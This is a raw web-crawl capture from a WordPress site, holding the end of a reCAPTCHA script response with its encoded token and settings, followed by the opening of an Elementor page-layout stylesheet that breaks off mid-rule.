8Kuw7lUwpTChsOGwqhkw4tRUT8rw67ClMKUL8OFw4UCwqrDtHvChTPClcO6w7PDjcO/[base64]/DuMO0KARXJsKDGnduRcOYDm/DuhRjw53Cj0hiwofCpyjCuiM9wpAHwqvDp8OWwrHCmhEKQ8OUU8K3YDtHfmvDhDbCoMO9woHDph10w5XDq8KQBsKaK8OqXcKCwrvCo2/DlMOiw6M/w4Z1wrXCqCLCrBMqF8Oyw5vCgMKVwqw/YMK6wqDCu8OvajfDtwTCqBHDtQFSRlnDtMKYwokOIj3DiUlbaVZ7wqc1w63CtRwoa8Ovw6cncsK4ZmUPwqYUN8Kyw4EGw6xmGHhTSsOEwrhZcmHDtMKmOsKbw5YiGcOJwoMWVkTDsEfCjTvCqBLDkUMbw6ghbcO8wrUVw6ojSW/[base64]/Cg8KWw5bCi2Q4f8OZwojDjwlRworDuxrCuDvDkMK2ZMKlXFbCi8KJw4XDt2LDqTM1wp5hwpbDpcK0BMKvfsONU8OvwrJZwrVJwoU4w6wSw5zDiBHDtcKcwqrCrMKJw53DhcK0w71kJCfDgFZ/w70iZ8KFwrlNRMKmUTFTw6QTwrJYw7rDmD/DrFbCmUbDoDYBWSYqaMKCcw/CvcK/wqpkC8OkDMOWw4HCmWXCn8OBTMO/w5swwqU8EwFaw7dMwqcVEMOzIMOCU1Jpwq7Dt8OUwoLCusOpEsOQw53DscOmSsKdEUjDpC3DhUrCgUzDn8K+wr7DmMOvwpTCiyJhYHMnXcOhwrHCgAAPwqhRZAjDoyTDuMO+wo/CuB3DiAXCgcKJw7/DucK8w5HDkiN+X8O7FMOoHDLDkDTDon7Dg8O/Ri/CkCRJwqNIw7PCocKyVG5Qwr0ew47CmW7DpnTDuwjDhsO2bhjCoU0+PEgDw6c5w5fCocOxIzViw61lcHg9PWAOHiHCv8KrwrDDrA/DhEtEAyxGwq/CsWTDsAPDn8KmBFfDkMK6Yx7CpsKFOCgmCDZzHG9GIgzDkXdOwpdnwpYPVMOMRMKFwoDDkzpwd8O0S2PDtcKKworCh8OTwqbCjsO0w53DmSvDn8KAMMK5woZLw73CgUHDinHDulcmw7tyT8K/PHPDjMOrw4R2QsOhNmTCuhMyw6fDt8O4YcKEwq5BXcOswpVnXsO9wrInJcKLLMO+XSVjwq7DkxzDrsOSAMKQwrPDpsOYwqBrw6XCm07CmMOGw6bCs3TDlsKIwqVNw4bDqA4Ew4dYGyfDtcOcwoPDvCs4VMK5ZcKLAUVYDxrCksKrw4jDmsKiw6xWwr/Dm8OyaBs4wrHCjmrCmcOcwo0FCsK8wqvDlcKEDSrDh8KEb2LCq2YXwrfDu34Cw4l1w4kJw7x4w6LDucOnIcOvw4FcZjAWfsO8wp8RwqEsJgscMFHDvwnCkzJRw5PDoWFwEXxiw5QFw7PCrsOiK8KOwo7CoMKxI8KmP8K/wplfw7vCjlJywrhzwow1OMOVw4bCsMOlQ2vDvsOGwo9wLcOawrvCiMKbAcO4wqt/NS3DgUMqw7XCqyfCkcOeOMOcPzQ9w7rCjicwwoVZZMKWbHXDkcKvw5EZwq3ClMOHCcObw5ZHL8KbAcKsw4pVw4MBw6/Dq8K9w7oEw5DCtcKvwpfDr8K4KMO+w6whb19pasKkcFXCi07CnzjDrcKQenwvwog5w58Uw7XCrQhcw6zCnMKEw7Y7FMOFwp3DqgQFwqt8Vm/CpUovw55APB10eXbDkQ96YWRAw4lSw7BHw5TCpcOGw5rDoU3DqzFrw4/CrTpISkDCuMOWeQAqw7dmYVLCvcOmwo7DsWrDjsKkwpZNwqfDs8OuT8OUw5QqwpbCqsO5GcK4UsKZw43CtkDClsKVJ8O0w4luwrRBfsOKw6Vewp8pw47CghbDtGfCriM/acKJdMKoEMOLw6wBSUYyB8KTNizCtz49DMK5wpt+Xg82wrLDjXPDnsK9esOdwpnDhXTDm8OOw53Cskw5w5/CkE7DgsOkw7p2QcOJEcOhw67Cq0VHCcKEw4AKDsOVw7Rvwrx+Y2YywqTCgsOcwpobcsOmw5DCrgBnGsK3w60VK8K2wqZkB8O5woDDlGrChcOREsOXM1nDuj8Twq7DuEHDs0E3w79+eDlfbSZ2w7RKbDFSw7XDnyNCIsKca8OoCyd/ChrCr8KWwqZUwrnDkSQdwofCihh7MMK3c8K+LnLCiHDCu8KZRcKCwqnDj8OzLcKHSMK5ESECw7IvwprCpykSfMOYw7BpwonDgMKBTB7DrcKaw6pML3bDhxJ1wpbCgnHCj8Odf8OhdMOAbcKeAz/DgB8+F8KrSsOAwrrDmhdXD8KewqcsOV/[base64]/Dmy1pw4LDuG7CqzHCvcOtw5whNAEJw7JgFMKjf8KDw7bCiFrDoDLCqT3CjcOXw6nDtcOJXcOHIMOZw5xCwqsWL1RBSMOEMcO9w4gIR0E/[base64]/[base64]/Gy3DvcOXwpYow74kRsKfG8OHw6nCp8OYR04gbnvCnzrCixDDi8KFAcOrwr/CscO/JlEjIxLDjDRTEmV1acKbw4QVwrs3Uk8zOMOLwpk3WcOnwolLa8OMw6UNw7HCoBrCpT54FcKHwrXClcKjw57DqcK7w7jDlcKUw4LDncKBw4hRwpZiDsONd8Kpw4Bew4HCjwBWd34ZMcOYIj1tPMKgMyXDswFjVlMBwoLCgMK/wqDCsMKjY8Kyf8KCc3FMw5Fawp3ChlQPZsKFUkbDt3rCmsKkFGDCvcKpLcO1fQwYYsKyKMO3OCXChQU/[base64]/DocKqEwoLw4/[base64]/Cn8OcRMOiwpPDvALDpcOSwrE8PcKTwq3Do8ONfDw0RcKCw6XCsFcOZ15EwoPDjMK2w6cRZXfCk8K7w6fDicKxwqXCnRMrw7V+w7vDlhLDtcODZX9QBlkbw6NcQsK/[base64]/ScO6Z8KVwoIRABbDujA0asK1K3XCpMK5w5RGwrZowqMjwojDrsK9w4jCk3HDhHdfLsO1YF1wTmLDsz1Vwo3CoyrCrcOWAzcsw5EjA2pYwpvCrsOXPETCv2ADcsOlDcK3DcKeaMOTwrdUwp/Cqjs1EXXDklTDpWTCgDpWCsKRw7FxUsOaZR9XwpfDq8KEEWNnScOFDsK/[base64]/dsKMV0XCqHLDoh/DtcOWcm/DusOaTsOzw7paTSA6Rw/DgcOhGW3DiEplfxNUeGLCr3XCoMKkOsO9DsK1eUHDoh7CjDHDgn9hwphwdMOyYcOGwpLCn0kMamnCoMKuFTRbw6p2wr8dw64YbikpwpQJbk7ChAXChm9xwrzCksKhwp1/w7/DgMOmTmUuTcKxWcOlwq1OFcO4wp52DHg2w4bDnSImZMO7XMKRFMOiwq0of8KFw77CqXwMMU0WRMKmGsKTw7BTA1XDgA8QA8K4wpXDsHHDrSphwqnDnTzCqMK6w4nCmQg/GiVODMOBw7wKPcKvw7HDrsKkwrvCjS4yw7kuekAqRsOFw7/CiywRQ8Kuw6PCgho/QD3CrxtJXcObVMO3TzHDtMK9a8Kmwp1FwoLDmzbClhRcA1hLAWLCtsOSPULCuMKaBsKxdm5nb8OAw59JX8OOwrVFw7zCnj/[base64]/[base64]/CnsKAfsOSEMKaw5jCpMOAdcO2QTEERifCtjEHw5cJwoTDq2jDoG3Cl8OXw6PDojfDjcOJQgvDhzRCwrEpEMOtPnzDhGbCqTFrIsO7ThLDsxJIw6zCjxsZw5vCsVLColVQw596YD16wrpFwqsnZGrDiiJFd8O8wowTwo/DqMO1MsO3YMKPw4zDl8OGQV52w43DpcKRw6Byw6LClnvCusOWw5lywpJCw7TCssOUw7A+Rx/Cuy0qwq0Gw4DDksOawr8PCFxiwrFCw6zDjzPCssORw5wlwq16wodZYMOQwrLCkldtwoBhJUUdwoLDjQ/CqwRZw4Ilw5jCrE3CoFzDvMOzw6tjBMOnw4TCjiECFMOew7YMw5tmb8KKFMKOw6lwLTsCwrhrwq8aBztlw6gOw4x3wqUow5RWDxkBYBJKw40JPxBqHcOMSGzDomdXA0liw7JbQMK7fnXDhVjCoHdNclfDoMKfwpNAclDCuW/DkyvDrsK8IMKnf8KswoR0KsOIfcKrw54/wqXCiCJIwqg7McOxwrLDpsOGYsOadcK4ZD3CqcOKXcK1w4E6w50JIEQeecOqwqDCpWXDlGDDumDDqcOVw7hfwpd2wqfCiXJqJEVJw5JNdBDCjwQECiXCpgvClEZgKydSI3/CucOEJsO5MsOLw4XCtxjDpcK6GcOjw41YIMObZV/CocKrIGtnO8OkIFTDrMO4QmHCrMKBw73ClsO7HcO/b8KOWBs7EgjDncO2IELDncOCw7rCgMO8AhDDvhhIE8KjJ1HCisOsw601CsKnw69gUsK3GcKrwqrCoMK/wqvCjMKlw4dYTMKnwqAlIxchwpzCrMObFTp4WUlCwrAHwrFMfsKPe8K4w7RAIsKGw7ICw7h/[base64]/CgDrDmkDCk8OoNTAKRTd+wpbClk7DjU/CggXClcKbw7YxwoUjw7JwXUlTfAbCl1slwrZWw6FVwp3DtRvDgCPDicKjAk5pw73Du8O2w4vCqy3CjsKSesOiw5xAwrIiXWx8ZsKUw6/[base64]/Dp8K7wpfDvkzCgk0ww4gCfcKawpvDp8KLw4fCtiMYwrd1F8KOwoPCt8OnXn4ewoICAsOpPMKdw506aRDDl0dXw5/Di8KAYV9XdXfCvcKmEMOdwqvDscK+fcKxw6kqE8OEIjbDuXjDqsKTQMOEw7bCrsKmw4NCbCYHw6Z/fxLDgMOqw4VLHjHDvj3Dq8Kjwp1PWy0Jw6rCiAcowqccPAnDrMOrw57CtkFkw49AwpXChBnDqlJNw5zDnC/DqsOFw6QCT8OtwqjCnz3Dk2fCksKbw6MzWUZAw4shwrACRsO2JcOMwpzCiBvCjkLCusK4Fz1AdMOywqHCuMKkw6PDgMKveW8pVlDDmAnDicKwX20nS8KvX8OfwoTDg8KUHsOaw6wVSsKUwqRZP8O/[base64]/DgsO3wrwkw5jDvFFqw4DDvsO+RsO0HjwIeEl0w6nDl0zCgW48dk3DtcOpEcONw5oCw50EDcOPwqjCiCLCkxF/w5ZxSsOQUcK2w4DDklpiwoYmSlXDkcKww7LDpkLDqMK3wqlWw7caClDClWYcc1zCiSnCu8KIA8OSI8KHwrzDvcO9wp9tA8OBwp1yekLDvcK4Hi7CuhliDVzCjMO8w6/DrcO1wpdWwoHCusKhw4YDw7x9w75Cw5rCinoWw65pwrpSw5I3fsOufsKlbcOkwos6KcKiw7tdecOpw7c2w5RVwpY4w5rCn8OOG8K8w7TCrzo6wqB4w7FDXStww6PCgsK+w6HDs0TCmsKoJcOFw48QDsKCwphpbj/CuMOPwo3DuQHDgcKcacKgworDoEPDhsKSwqI/woHDoD9hZQQKcsOlwqQVwpfCk8KldsONwqrCkMK8wqDCrsO9KzkQLcK2BsKgUQsBLUnCinBNwpkxD3HDuMKmDcK2bMKLwqNawrvCvDoBwoHCjMKjOcOTKwDCqMKRwr9gezbCk8K1G3N3wrMAccOBw707w43ChgbCqgXChQDCn8K2PcKbwpnDmCXDnsKtwp/DiUgnacKZOcKTw6bDnkjCqMKmRMKaw73CpMKkJApbwpPCm1rDvSTDrHZNf8OiTVlYF8KXw5vCi8KIZnrCpi7CkATCksK4w6ROwoZlZMOqw7XDq8Oiw64kwoQ1JsOLLkBXwqcxVHbDqMO+acOPw5PCumEOOybDhBTDicKUwprCkMOJwq/DugN5w5nDk2bClsOuw5g+wo3CgyJUfsKvE8K4w6fCjcOtCSzCvC19w5PCvcOswoMHw4TDgFXDqcKpeQdHMxMqZjt4e8K+w5LCrHN/[base64]/Dqk47Vh/[base64]/Ckzg1C8Kzw73CiMK8KcO9w4DCtVpWwr1tw6hULz/[base64]/[base64]/CunIzV8KGw70cwrEUeQrColHCsWIXwrxnw7HDscOjwqzDoMOYIA5BwrYSZ8KGQn0ILS3Cj3lnRA1KwrQdN0RDcl17bXRjKBU3w58yBV3CrcOKcsOIwp/DrkrDksOXGsOscEtQwqjDs8KhXAU/wrYTU8K7w6zDnAbDqMKHKCjCs8KMwqPDtcOtwoZjwpzDmcOMDmYZw53DiEjClg7Dv3olbGcGclkkwoHDgcOqwr4Jw7nCjcKmd3vDgMOIZEzCnnjDvR3DkQtTw6U5w4zCswtsw4PDsBVGP1/CkykLdhXDthkpw5HCtsOII8O2wojCrMK9aMKyJcKvw6d1w5U5wqvChTnCiQU6wqDCqSRqwpvCsC7DvsOIPsOcXnEqPcOJJR8owq/CvMOyw41DScOodjPCiTHDsmzCh8KPOSN+V8OBw6PCogDClsO/[base64]/Dv8KcLC3DinUPdzzCnWYjDwBJbTLCtzFKwoI6woIeUSlCw7BbdMKcasKuIsOVwqvDtcKwwqDCuEPCqhtHw458w5I1KyHCvHLCq14uC8OJw5MtQiPCjcOQZ8K6dsKOQcOvEMOSw6/[base64]/DlsKtXSpTw73CtljCrH7DscKLSxYUwqvCj3Afw7jChQJVeWDDmMO3wqALwr/Co8OOwoQMwq4HAsO8woXCj2LCuMKhwr/[base64]/DjXLDjXUGL8KTRQbDpsKtw6IyKwkbwqnCpcKueTzCh1BTwq/CtkleUsKQTsObwopowrtKUiIJwozDsSvDgMOGJDEoIwA+ejzCmsK8TmXDgivCghgPTMKow4vCg8KRBhk7wrcfwrzCjgcHZE3Drw9GwqN/wr06bV8basO4wrHCtMOKwoR1wqDCtsK/JCjDpcOGwqVHwprDjkLCicOYKy7CncK0w51Lw7kDw4vCl8KPwoEXw4LCoF7CosOLwo9sOjLDqMKER07DhUcXSEjCtcOSCcKNX8Otw7lQKMK/w7xca2ckJQHCiS5sGgpww6dHFn8nUjYLFGcDw7cZw50owqYSwprCvh0Yw6k/w49rQcODw7EUEMOdH8O0w5Zrw4dIfnNVwrozBcKowp45w5nDlCw9w7hyRMOteixEwpDCqMKuWcOEwookBSgiL8KhHVDDvx9Qw7DDjsOfOTLCsELCucOZIsKPTsKrYsOpwp/[base64]/DgScHKsOfYMKGdcOtw7/CoMO4TzHDn29MHR/CrMOvPcOaJn0jWMONAHDDu8KPBMKYwprCqsOuE8Kow7PDukPDrivCnn3CisOrwpPDvsK4NUQSI1ERPCzCsMKdw6LCvsKqw7vDkMO3bcOqJBldK0sYwqp9d8OlJDLDrcK/wrt2w4fCgnZHwpfCmMKwwpfCqTbDkcO8w7XDnsOywqQTwppiK8Kxwo/DmMKnNcONHcOcwo7CkcO1EVLCoDnDlkbCucOKw6VlG0pdXsOIwqIqN8KPwrLDm8OmfTjDpMOzccOhwqPCqsK6U8K/EzIuAA3CmcKwacKdSXoNw43Cpy85LsOVF1JDwqjDqsOPbVXCt8Kow7JFfcKdSMOTwqQQw5UlScKfw6Idb11eKx8vZQTCnsOzFcOZDQDDv8KCKMOcdXgMwrTCnsO2f8KGZFDDvcOuw54cK8Okw7Bfw6N+WhwzaMO5JHDDvl/CuMOZK8OJBBHDo8Oawoxrwq8JwonDisKdwrvDgUNfw4ZywpU4bsKDNcOIXxYSOcOqw4/CmT01VE3DpMO0XR1RAMKQezE2wolYex7Ds8KNNMOrdQbCv27CnQxAAMOewp1bUSk2Ym/Do8OnH2rCrcO9wpBkCsKnwqfDsMOVcMOqYMKwwrTCo8KHwr7DuhAow5XCrsKUFcKHAsOxTMKwKH7CsUHCt8OTGcOjNxQlwoJPwpzCplbDvmENKMKrD0bCo3EAw6AUIUTDqw3CpVLDi0PDh8OFw7jDq8OzwpXCggzDmGjDlsOjwoxcGsKYw70qw4/CmxVFw5NEDmvDtQXDu8OUwrxwNjvCjCfDusOHbVLDggstcgR/wrogEcOFw7vCpMOicsKcDDVeRyRnwpoKw5LCpcOhYnZ1W8KQw4cNw6gaanAMGVHDisKODicAb0LDrsOYw4bCnX/[base64]/CixvChlXCoVTCtTolfcKFb8KwwqPDhsO2wrPDhh3CmVbCsm/DhcKzw5cQbzHDiSfDnyXClsKSRcOGw411w5g0dsOCL19Twp4BDUFUwrbDmcODPsKXLC7CoXTCt8OhwoXCvxFgwr/[base64]/RhPDtxTCjcKFD8KIMsODIidhwpAZwo3DgAMawrnDnTlAT8O6aTTClsOuKMKOYntNS8OVw5gLw5oLw7zDgULDgAJiwoUSbEPCosOJw5XCt8K0wp02Zi9aw6doworDm8OQw4AGwoJnw5PCsXwGwrNcw4NZwooNwpFawr/[base64]/[base64]/CpFdiSB7Dsw/Ds1QTw4HDvmVRw4fCqcOFbWEWw6DChMKswoJ/w49Aw6oreMOSworCkQbDr3PCs3l/w4rDkEXDicKiwoROwqksZMKFwrHCl8ONwqZtw58kw7XDnwjCvgBNQ2vCi8Ogw7fCpcKxHMOrw7DDukTDp8OxS8KDAVQMw4bCrcOwHQwwYcK+TDZDwoMjwqQlwqwXVMO8I3vCh8KYw5Y5YMKwbBFew6E3wpjCohVQfMOkU1XCr8KNaUnCn8OSIQd4wpdxw4g/VcKmw7DCmcOJI8O+QHQgw4jDkcKCw5EvOMOXwqAhwobCsyt5BcKAbgbDoMKyQALDjUHCk3TCmcK0wrfCg8K7IhTCrsOTeBIhwo4xPgx1w6QPemXChwbDkTgtBcOMcsKjw5XDtXzDn8ODw5XDlHjDry/Ds0fCmMOpw5dyw7pCAkIzHsOKw5TCgRHDvMKPwqDCpWMNBFNeFgrCgm4Lw6jDsCA9woVqIgfCnsKmw7rChsOmZWPDuwvClMKoTcOqJWV3wpTDsMOWw5/CgW0sK8OMBMOmwpnCskjCrBvDgU/CiWTCtQB4E8KYHlt/[base64]/GcOsE2dhHXdewrcMSCDDlijClsOQWHXDocOXwrrDjsKrKR00w7vCsMOQw53DqgTCmABTUyxdfcKzKcOcP8K7IsKywoU/wqnCn8OvN8K6USvDqB8NwpgmVMKMwqLDssONwo42w4BEH2nClV/CgyDDk0zCpAULwq4hAQEZG1dEw7AsdsKMwrTDqmPCtcOWI3zDmgrCrxHCh0hMMVlhamwkwrB2EsKYVcOvw5xXVk7CqMObw5nDjB/[base64]/wogkw5YsDMOqP8Ohwqs+Xlc4RCXCrsKJWcKVZcOxDsO+w5NjwpMbwrzDicKEw7JDP27CrsKRw5YOAmzDo8OZw5PClsO1wrJ+wrpQQ3vDpRLCrzTChsOGwpXCrFUDesKYwq3Do1x2d2rClAgpwoEiKsKAXRt/XnbDo0p6w5AHwr/DqAjDh3EzwopABGzCrzjCrMKCwrR+RVTDgsKAwoXCisO/[base64]/DhU7DiMOkcDh8w7QnMgo8LcOfXMOnYUbCuX7DkcOXw6wjwqVrdlhtwrw9w6HDpF3Cs2U+BsOKKUw8wp5RUMOdMMOlw6LCkw5MwpVhw5jCg2DCvkfDhMOAOXTDuCfCj3dtw4ILQCHDgcKBw4JxJsOLw7fCiW/[base64]/[base64]/DijEOInQmw5LDncOjw5bCmE4MAkzDlF/[base64]/Dn05jwopHw5vChMK5w7YXwqDCk8KTRlMrw54jMsKJRi3CocOtFcK0fQNDw7XDmlPDkMKhVD9vHsONw7TDlhgPwq/[base64]/CsnvDtjhdw4xVSF1Dwqtjwp3DqnTDlj8dAUtzw6PDosKNw7QRwpo4LcO4wrIhwpXCoMORw7TDn0vDl8OGw7TCl18yLTXCo8OXwqRhNsO6wr9Lw4/CnHdVwrAKEHI+BsKYwr0Rwq7DpMKVw4hkLMKqGcOfKsKwPE8cw5UNw6rDj8Kcw4vCqx3Cv2xLO2Zyw4bDjgQ5wrpFUcKWwoRwQMO4GxhAOQVxd8KPwp/CjQUbPcOKwoomf8KLCsOAwo7DnmARw5/Cq8K+wrRuw5QDfsOHwojChjvCicKMwo/DusO8XMOYejDDnC3CqmzDiMKJwrnCgsOxw4tqwqQ3w5TDm0HCusK0wobCi0nDrsKEBl0hw4Itwp5OZsK3wqU0Z8K6w6/DrwjCjmXDgRwlw5Uuwr7CugzDicKlb8OawqXCs8Kxw7YzGD7DlUp+wphrwoxCwp43w71XeMO0LiHCtsKPwprCjMKhFWBRwpEOdXF2wpbDuV/CnCU9bsOyV0bDrHLCkMKNwrLDulU+w7TCgMOUw7oyYcOiwqrCmznCn3XDuD1jwrPCrDbCgEEaHsK/MMKywpTDuXzDuTnDmMOfwpwlwoANJcO5w5s4w6sITMKvwoxWI8OpUl5DHcOVD8O5XyVAw4NKwqvCo8Ovwpp6wrrCvT3Dlg5XXyTCizvDlsKZw6pmwp3DqxrCrxUWwoLCocKfw4zCjgpXwqLDgWXCu8KRacKEw5LDgcK2wo/Dh1I0wqxEwr3CssKvHcKKw6nDsg0qOFN1TMKXw758ajdzwoBxOcOIw6TCpsOoRA3CjMOhBcKkd8KbMXMCwrbCtsKYJX/[base64]/[base64]/DtRAFS8KuQzFrwpxVwovCkh3ConzDkB/CnsO/wogHwrN/[base64]/DhibCicKtVGvCtEodw5d8wpNgwq9ebsOAK18OdhY/w4UkBjPDtcKmbcOxwpfDu8KFwqB4GifDlWnDrXciYU/Dg8OfKsKgwodoS8O0FcKlWcKVw5k+RnosdxrClcKyw4g3wqXCs8K7wq4IwqVQw6pcOMKaw60nc8KWwpNmA2jCrioRcWvCvX3ChF0BwqvClhXDqMKbw5TChAgmTMK2CWYWcMOaasOkwo/DhMOsw4I2w4LCkcOqSkXDh01DwprDjnBmI8KjwpxFw7rCuCDChVF6TiM1w5rDqMOCwp1Cw6cgw4vDrMKOAXjDtMKgw6ciwpdyS8OsSxPDq8Oyw6LChsKIwpDDpThRw7PDuCFjwqUHeEHChMORAXNaejllM8Oga8OvPk9wIcKSw5/DuGZpwowmHnrDnGtFw5PCvHbDncKNHBh/w6/CklNUwrfCig9Eb1fDmxDCnjjCj8OMwoDDocOSdnLDqBDDhMKCKTRLw5nCrG1cwqkaccK7LMOMdxB2wq8TZcKWImFAwrwCwoTCnsKYRcONVT/CkzLDjE/[base64]/w7XDn8KfwqXCnBd1wolpwpsaw7rCpMO7W0nCml7DusOzXyYewqZlwpJgHMKkWV0awpXCpsOKw5tOKBoBT8KxQMKnecKDfT00w7xlw6RZdMKwdcOmOsO+ZMOYw7JFw5/CosK7w7bCmlk8GsO/w5MKw6nCocKkwqwkwo9bNRNMU8Oqw6kZw5RZZjzDtSDDqsKwamnDqcO2wrPDrjjDgCR8Rhs4WETCoGfCu8K/[base64]/DlcOOJcOmVWbCi8Oxw5XDmsKfw7nDhsOvwpfCozrCgsKNwrUbworCscKRMSLCgHRbVMKiwrTDvcKIwqE4w6I+WMO3w7cMA8O4TsK5wq7DoG1SwrzDgcO8CcK7woVnWm0+wrcww5LCrcOQw7jCiCzClcOqZjvDjMO2wq/[base64]/SwDClsOGw4oKHTFpWHrDi2LDrMK9wpzDjcOOLsKuw4QEw4TDhcKXL8OxY8OtD21mw7RcDsKdwrMrw6vCl0nCtsKnZ8KXwqnCs07DvG7CgsK/Yj5hwqASbwLCnEzDlTDCgsKxAgxHwpvDrmPCl8OAwr3DtcK5LGEtKMOawp7CmQTCssKuN0IFw5wswrLChn/Cqxo8OsK4wqPCuMORCEvDmcK+RBzDg8O2YD/CjsOWQWnCv2QJPMKrdMOGwp/CjcKKwqPCtUrDusK+woJTXcKlwolzwpnCl17CtAnDrcKJGyDCki/CpsOVLHXDgMO8w4fCpH5iDsOee0vDqsK0QsOPUMOow4wSwrVuwqLCjcKVw5jCjMOQwq4/wonCi8OZwqLDtGXDmFJuRgZrayh6w6tCY8OLwqZlw6LDo2EMSVjDlUsWw5lFwpdBw4jCgzfCi188w6rCvU8lwpnDgQrDoHdLwot8w6ZGw4AcelbCh8KdJ8OVwqbCpsKYw59zw7dkUD46DDg/[base64]/ChSBEdgMFwojDmsKKVsOWwo3CnhFrwq1NNz/Di8OkdMK/NcKkQsKtw77ClE1yw7nCqsKewrZLwpDCiUTDqsKUQMOAw6VTwpjCtTDDi2pjGk3CtsK/woUTZGvDpW3DscKFJxrCsHg+BxzDiH7Ds8OFw5QcQhNfU8O/[base64]/wo3DhsOjL0bCgsKBw4rCmzPDgMKhwqVVLMKQw60aWC7DqMOKwp/DqmLDiBzDm8ODXWDDmMKAAHDDssKLwpYjwrHChQNgwpLCjw/DlhXDkcOxw5bDqWQzw7zDmMKQwrHDhU/CvcKyw7vDtMOWaMOPOg0URMO4RkZ7O10kw5tOw4LDrzjCvH3DgsOOSC/Djy/CvcOaJcKywpTCsMOXw64Pw6jDvgvCuWw3QD0fw7/ClAHDi8O8w4/[base64]/w7/DsinDrhU4K3xTwpgrOcKPwrvDrQnDj8KuwqjCjxEaA8KAYcK5GC3DiB/[base64]/Cn3TCjcK5bXo8UU5ZwpMmcgdnw7TDjgXCvGLDugHDhFhlCMOHQHAHw7ovwr/CuMKRwpXDmcKfZGFMw4rDnHVPw78HGwh6DGXCtw7Ck27CgsKOwq4kw4DCg8Odw6FLRx8/SMOMw6jClA/[base64]/CsMKcw7zDo8KYw63CoHTDkw8lKyrCtnJnw5TClsO8DmkDETJowoDClMOCw5kVYcO0XsKsKk0fwpXDj8OTw5vCisOlBWvCpMOsw78ow7HCoUdtL8Kew7wxAULDr8K1C8OFGArCnWU/F1oRasKFa8OewqpbA8KLwrnCpkpDw7jCoMKfw5TDjcKdw7vCl8Kta8K9YcOBwr9CUMKrw4RaJMOyw4vCpsO0YMOGwqwRI8Krwp5qwprCkcKsLsOIH3zDlAM1Q8Kxw6sQw7Euw7kCw6QLwp/DnHNFBcO0HMOtwoJGwqfDkMONUcKaZ3jCvMK2w5LDhcO0woQwK8OYw5rDsw9dK8KfwpB7D0xtLMOewpVtSBhowoh7wrlXwo7Cv8Kvw4dwwrJ2w67CuXlcTMKhwqbCicKPw5TCjC/CucKkalEnw7tiPMKGw7AMHX/CvxDCo2guw6DCoT3DvFDCr8K5TMOKwp9Uwq3CkU/[base64]/[base64]/CshLDq8KzE8Knw7DCoMOGw6JDRXLCnw7CvsOswprDgj1bSgJawqleP8Kdw7ddQ8Kjwr9kwq0KV8O7FVZywr/Ds8OHJsOhw6YUbD7Dn13CrBLCuSxeR0zDtnbDpsOvMmg4wp47wpPCo3YuXGIHFcKbBTfDg8OaOMOcw5JMHMO9w7wVw47DqsKbw5kJw5oxw505ZsOHw6sQJxnDn2dcw5Vhw7XCg8OLPSw0U8OpKB3DlH7CsQlmBxdHwoI9wqbCugbCpgDDmF5vwqvCpWDDu0JMwo9awr/ClXTDsMK2w6RjL3QwGcKnw7zCksOjw7nDjsO6wr/CtmIFbsOow455w4zCq8KWL1Nyw7fCnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://gewattha.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+GzPQkz74WOK0Jqldi7219o1C8Qj4aoBNoYp4cdHvdM\\u003d\x22,1,0,null,1,1769357811316,0,0,[97],null,[40,134,42,247],\x22RC-Rex2UVkjsOrcYA\x22,null,null,null,null,null,\x220dAFcWeA6ZosQYRGBF0F9xgzyRM6Ic4jrZvIJK5vYg7CU4RGkAWPriOXU1rrIMpZnVoARWLjXwX-CY3fcll2H_5PKNHH8blR8U4A\x22,1769440611619]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gewattha.com/wp-content/uploads/elementor/css/post-42287.css?ver=1730616763
body_size: 2048
content:
.elementor-42287 .elementor-element.elementor-element-5236ac33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-76b96a00 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-c550f22{margin-top:0px;margin-bottom:0px;padding:0px 40px 0px 010px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-7239d23.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-7239d23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-7239d23 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-4a6291f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-bb81e10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-bb81e10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-bb81e10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-14f24fd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-text{transition:color 